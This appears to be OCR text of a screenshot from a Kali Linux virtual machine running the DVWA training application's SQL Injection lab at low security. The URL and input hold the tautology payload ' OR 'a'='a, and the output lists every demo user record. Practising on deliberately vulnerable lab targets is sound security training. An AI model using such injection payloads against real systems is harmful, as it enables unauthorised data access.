 kali-linux-2024.2-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 8:58
Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/sqli/?id='+OR+'a'%3D'a&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' OR 'a'='a
First name: admin
Surname: admin
ID: ' OR 'a'='a
First name: Gordon
Surname: Brown
ID: ' OR 'a'='a
First name: Hack
Surname: Me
ID: ' OR 'a'='a
First name: Pablo
Surname: Picasso
ID: ' OR 'a'='a
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
Right Ctrl